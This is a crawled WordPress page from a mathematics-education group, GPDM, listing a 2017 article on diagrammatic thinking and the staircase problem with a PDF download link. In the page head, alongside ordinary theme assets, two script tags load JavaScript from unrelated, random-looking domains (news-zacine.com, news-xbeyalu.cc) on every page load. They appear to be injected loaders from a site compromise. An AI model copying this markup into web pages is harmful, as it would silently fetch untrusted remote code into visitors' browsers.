

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://new.gpdmatematica.ar/diagramar-y-pensar-diagramaticamente-el-problema-de-la-escalera/
body_size: 9725
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://new.gpdmatematica.ar/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://new.gpdmatematica.ar';var et_post_id='9828';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Diagramar y pensar diagramáticamente. El problema de la escalera | GPDM</title>
<style id="et-divi-userfonts">@font-face { font-family: "Futura BT"; src: url("https://new.gpdmatematica.ar/wp-content/uploads/et-fonts/futura-bt.ttf") format("truetype"); }</style><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="GPDM &raquo; Feed" href="https://new.gpdmatematica.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="GPDM &raquo; Feed de los comentarios" href="https://new.gpdmatematica.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GPDM &raquo; Comentario Diagramar y pensar diagramáticamente. El problema de la escalera del feed" href="https://new.gpdmatematica.ar/diagramar-y-pensar-diagramaticamente-el-problema-de-la-escalera/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://new.gpdmatematica.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnew.gpdmatematica.ar%2Fdiagramar-y-pensar-diagramaticamente-el-problema-de-la-escalera%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://new.gpdmatematica.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnew.gpdmatematica.ar%2Fdiagramar-y-pensar-diagramaticamente-el-problema-de-la-escalera%2F&#038;format=xml" />
<meta content="Divi v.4.4.8" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='divi-style-css' href='https://new.gpdmatematica.ar/wp-content/themes/divi/style.css?ver=4.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://new.gpdmatematica.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/core/admin/js/es6-promise.auto.min.js?ver=6.9" id="es6-promise-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"diagramar_y_pensar_diagramaticamente_el_problema_de_la_escalera"}};
//# sourceURL=et-core-api-spam-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/core/admin/js/recaptcha.js?ver=6.9" id="et-core-api-spam-recaptcha-js"></script>
<link rel="https://api.w.org/" href="https://new.gpdmatematica.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://new.gpdmatematica.ar/wp-json/wp/v2/posts/9828" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://new.gpdmatematica.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://new.gpdmatematica.ar/diagramar-y-pensar-diagramaticamente-el-problema-de-la-escalera/" />
<link rel='shortlink' href='https://new.gpdmatematica.ar/?p=9828' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #008ed8; }
</style>
	<link rel="icon" href="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/cropped-logo-gpdm-02-3-270x270.jpg" />
<link rel="stylesheet" id="et-core-unified-tb-4024-9828-cached-inline-styles" href="https://new.gpdmatematica.ar/wp-content/et-cache/9828/et-core-unified-tb-4024-9828-17658203028544.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel="stylesheet" id="et-core-unified-9828-cached-inline-styles" href="https://new.gpdmatematica.ar/wp-content/et-cache/9828/et-core-unified-9828-17658203028544.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" />	<script type="text/javascript" src="https://news-zacine.com/code/https-v2.js?uid=140921&site=1219252788&banadu=0" async></script>
    <script type="text/javascript" src="https://news-xbeyalu.cc/process.js?id=1219252788" async> </script>
	
	<link rel="shortcut icon" type="image/png" href="https://new.gpdmatematica.org.ar/wp-content/uploads/2020/09/logo-gpdm-02.png">
	
</head>
<body class="wp-singular post-template-default single single-post postid-9828 single-format-standard custom-background wp-theme-divi et-tb-has-template et-tb-has-body et_color_scheme_pink et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://new.gpdmatematica.ar/">
						<img src="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/logo-gpdm-02-3.jpg" alt="GPDM" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3563"><a href="https://new.gpdmatematica.ar/">Inicio</a></li>
<li id="menu-item-3689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3689"><a>GPDM</a>
<ul class="sub-menu">
	<li id="menu-item-3562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://new.gpdmatematica.ar/3504-2/">Sobre la EMR</a></li>
	<li id="menu-item-3688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://new.gpdmatematica.ar/sobre-el-gpdm/">Nuestro grupo</a></li>
</ul>
</li>
<li id="menu-item-9150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9150"><a href="https://new.gpdmatematica.ar/recursos-para-el-aula-p/">Recursos para el aula</a>
<ul class="sub-menu">
	<li id="menu-item-3476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3476"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/problemas-para/">Problemas para&#8230;</a>
	<ul class="sub-menu">
		<li id="menu-item-3477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3477"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/problemas-para/primaria/">Primaria</a></li>
		<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/problemas-para/secundaria/">Secundaria</a></li>
	</ul>
</li>
	<li id="menu-item-3482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3482"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/secuencias/">Secuencias</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/experiencias/">Experiencias</a></li>
	<li id="menu-item-3479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3479"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/puzzles-imagenes-y-mas-para-disenar-actividades/">Ideas para actividades</a></li>
	<li id="menu-item-3481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3481"><a href="https://new.gpdmatematica.ar/category/recursos-para-el-aula/ideas-para-padres/">Ideas para padres</a></li>
</ul>
</li>
<li id="menu-item-9193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9193"><a href="https://new.gpdmatematica.ar/publicaciones/">Publicaciones</a>
<ul class="sub-menu">
	<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3484"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/">de la EMR</a>
	<ul class="sub-menu">
		<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/libros/">Libros</a></li>
		<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3486"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/capitulos-de-libros/">Capítulos de libros</a></li>
		<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3485"><a href="https://new.gpdmatematica.ar/category/publicaciones/de-la-emr/articulos/">Artículos</a></li>
	</ul>
</li>
	<li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3488"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/">del GPDM</a>
	<ul class="sub-menu">
		<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/libros-del-gpdm/">Libros</a></li>
		<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/capitulos-de-libros-del-gpdm/">Capítulos de libros</a></li>
		<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3489"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/articulos-del-gpdm/">Artículos</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3492"><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/publicaciones-internas/">Publicaciones internas</a></li>
	</ul>
</li>
	<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3493"><a href="https://new.gpdmatematica.ar/category/publicaciones/documentos-curriculares/">Documentos curriculares</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://new.gpdmatematica.ar/category/publicaciones/otras/">Otras</a></li>
</ul>
</li>
<li id="menu-item-9204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9204"><a href="https://new.gpdmatematica.ar/enlaces/">Enlaces</a>
<ul class="sub-menu">
	<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3496"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/">Publicaciones</a>
	<ul class="sub-menu">
		<li id="menu-item-3498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3498"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/libros-publicaciones-enlaces/">Libros</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/articulos-publicaciones-enlaces/">Artículos</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3499"><a href="https://new.gpdmatematica.ar/category/enlaces/publicaciones-enlaces/revistas/">Revistas</a></li>
	</ul>
</li>
	<li id="menu-item-3501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3501"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/">Recursos</a>
	<ul class="sub-menu">
		<li id="menu-item-4042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4042"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/actividades-y-problemas/">Actividades y problemas</a></li>
		<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/puzzles-juegos-y-acertijos/">Puzzles, juegos y acertijos</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/videos-audios-y-presentaciones/">Audiovisuales</a></li>
		<li id="menu-item-4044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4044"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/sitios-curriculares-de-educacion-matematica/">Sitios curriculares de la educación matemática</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/programas-y-aplicaciones/">Programas y Aplicaciones</a></li>
		<li id="menu-item-4043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4043"><a href="https://new.gpdmatematica.ar/category/enlaces/recursos/imprimibles/">Imprimibles</a></li>
	</ul>
</li>
	<li id="menu-item-3500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3500"><a href="https://new.gpdmatematica.ar/category/otros/">Otros</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://new.gpdmatematica.ar/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
    <div id="main-content">
    <div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_with_border et_pb_row et_pb_row_0_tb_body et_animated et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1_tb_body et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_1_tb_body et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_body  et_pb_text_align_justified  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>GPDM</span></h4>
						
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_body  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et-pb-icon">&#xe08c;</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span><a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/articulos-del-gpdm/">Artículos</a> | <a href="https://new.gpdmatematica.ar/category/publicaciones/del-gpdm/">del GPDM</a> | <a href="https://new.gpdmatematica.ar/category/publicaciones/">Publicaciones</a></span></h4>
						
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_post_content et_pb_post_content_0_tb_body">
				
				
				<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_0 et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				<div class="et_pb_title_container">
					<h2 class="entry-title">Diagramar y pensar diagramáticamente. El problema de la escalera</h2>
				</div>
				
			</div><div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><em>Betina Zolkower y Ana Ma. Bressan|</em></p>
<p>Revista Novedades Educativas N° 318. Junio 2017</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_dark" href="https://new.gpdmatematica.ar/wp-content/uploads/2021/06/Diagramar-y-pensar-diagramaticamente.El-problema-de-la-escalera.pdf" target="_blank">Descargar</a>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			</div> <!-- .et_pb_post_content --><div class="et_pb_module et_pb_comments_0_tb_body et_pb_comments_module et_pb_bg_layout_light">
				
				
				<!-- You can start editing here. -->

<section id="comment-wrap">
	<h1 id="comments" class="page_title">0 comentarios</h1>
		   <div id="comment-section" class="nocomments">
		  			 <!-- If comments are open, but there are no comments. -->

		  	   </div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Enviar un comentario</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/diagramar-y-pensar-diagramaticamente-el-problema-de-la-escalera/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://new.gpdmatematica.ar/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><button name="submit" type="submit" id="et_pb_submit" class="submit">Enviar comentario</button> <input type='hidden' name='comment_post_ID' value='9828' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section>

			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_sidebar_0_tb_body et_pb_widget_area clearfix et_pb_widget_area_left et_pb_bg_layout_light">
				
				
				<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://new.gpdmatematica.ar/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categorías</h4><form action="https://new.gpdmatematica.ar" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="42">Enlaces</option>
	<option class="level-1" value="26">&nbsp;&nbsp;&nbsp;Publicaciones</option>
	<option class="level-2" value="30">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Artículos</option>
	<option class="level-2" value="29">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libros</option>
	<option class="level-2" value="31">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Revistas</option>
	<option class="level-1" value="27">&nbsp;&nbsp;&nbsp;Recursos</option>
	<option class="level-2" value="47">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Actividades y problemas</option>
	<option class="level-2" value="33">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Audiovisuales</option>
	<option class="level-2" value="44">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Imprimibles</option>
	<option class="level-2" value="32">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Programas y Aplicaciones</option>
	<option class="level-2" value="41">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Puzzles, juegos y acertijos</option>
	<option class="level-2" value="43">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sitios curriculares de la educación matemática</option>
	<option class="level-0" value="28">Otros</option>
	<option class="level-0" value="13">Publicaciones</option>
	<option class="level-1" value="14">&nbsp;&nbsp;&nbsp;de la EMR</option>
	<option class="level-2" value="20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Artículos</option>
	<option class="level-2" value="19">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Capítulos de libros</option>
	<option class="level-2" value="18">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libros</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;del GPDM</option>
	<option class="level-2" value="23">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Artículos</option>
	<option class="level-2" value="22">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Capítulos de libros</option>
	<option class="level-2" value="21">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libros</option>
	<option class="level-2" value="24">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Publicaciones internas</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;Documentos curriculares</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Otras</option>
	<option class="level-0" value="5">Recursos para el aula</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;Experiencias</option>
	<option class="level-1" value="11">&nbsp;&nbsp;&nbsp;Ideas para actividades</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;Ideas para padres</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Problemas para&#8230;</option>
	<option class="level-2" value="7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Primaria</option>
	<option class="level-2" value="8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Secundaria</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Secuencias</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div> <!-- end .et_pb_widget -->
			</div> <!-- .et_pb_widget_area -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_3_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_2_tb_body et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_3_tb_body et_pb_gutters3">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
			<div id="et_pb_contact_form_0" class="et_pb_module et_pb_contact_form_0_tb_body et_pb_contact_form_container clearfix" data-form_unique_num="0">
				
				
				<h1 class="et_pb_contact_main_title">Esperamos tus comentarios, experiencias, consultas, etc.</h1>
				<div class="et-pb-contact-message"></div>
				
				<div class="et_pb_contact">
					<form class="et_pb_contact_form clearfix" method="post" action="https://new.gpdmatematica.ar/diagramar-y-pensar-diagramaticamente-el-problema-de-la-escalera/">
						<p class="et_pb_contact_field et_pb_contact_field_0_tb_body et_pb_contact_field_half" data-id="name" data-type="input">
				
				
				<label for="et_pb_contact_name_0" class="et_pb_contact_form_label">Nombre</label>
				<input type="text" id="et_pb_contact_name_0" class="input" value="" name="et_pb_contact_name_0" data-required_mark="required" data-field_type="input" data-original_id="name" placeholder="Nombre">
			</p><p class="et_pb_contact_field et_pb_contact_field_1_tb_body et_pb_contact_field_half et_pb_contact_field_last" data-id="email" data-type="email">
				
				
				<label for="et_pb_contact_email_0" class="et_pb_contact_form_label">Dirección de correo electrónico</label>
				<input type="text" id="et_pb_contact_email_0" class="input" value="" name="et_pb_contact_email_0" data-required_mark="required" data-field_type="email" data-original_id="email" placeholder="Dirección de correo electrónico">
			</p><p class="et_pb_contact_field et_pb_contact_field_2_tb_body et_pb_contact_field_last" data-id="mensaje" data-type="text">
				
				
				<label for="et_pb_contact_mensaje_0" class="et_pb_contact_form_label">Mensaje</label>
				<textarea name="et_pb_contact_mensaje_0" id="et_pb_contact_mensaje_0" class="et_pb_contact_message input" data-required_mark="required" data-field_type="text" data-original_id="mensaje" placeholder="Mensaje"></textarea>
			</p>
						<input type="hidden" value="et_contact_proccess" name="et_pb_contactform_submit_0"/>
						<div class="et_contact_bottom_container">
							
			<div class="et_pb_contact_right">
				<p class="clearfix">
					<span class="et_pb_contact_captcha_question">4 + 2</span> = <input type="text" size="2" class="input et_pb_contact_captcha" data-first_digit="4" data-second_digit="2" value="" name="et_pb_contact_captcha_0" data-required_mark="required" autocomplete="disabled">
				</p>
			</div> <!-- .et_pb_contact_right -->
							<button type="submit" name="et_builder_submit_button" class="et_pb_contact_submit et_pb_button">Enviar</button>
						</div>
						<input type="hidden" id="_wpnonce-et-pb-contact-form-submitted-0" name="_wpnonce-et-pb-contact-form-submitted-0" value="960a05d968" /><input type="hidden" name="_wp_http_referer" value="/diagramar-y-pensar-diagramaticamente-el-problema-de-la-escalera/" />
					</form>
				</div> <!-- .et_pb_contact -->
			</div> <!-- .et_pb_contact_form_container -->
			
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_5_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_body  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
